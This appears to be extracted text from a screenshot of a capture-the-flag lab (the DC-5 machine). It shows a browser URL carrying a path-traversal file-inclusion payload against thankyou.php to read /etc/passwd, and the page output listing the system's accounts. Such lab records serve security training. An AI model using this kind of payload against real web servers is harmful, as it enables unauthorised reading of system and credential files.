 不安全 | 192.168.16.1/thankyou.php?file=../../../../../../../etc/passwd
应用 百度 Gmail YouTube 地图 翻译 Account Informati... 百度 苏宁易购 搜索 淘宝 京东 天猫 翻译 百度 翻译 百度 苏宁易购
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false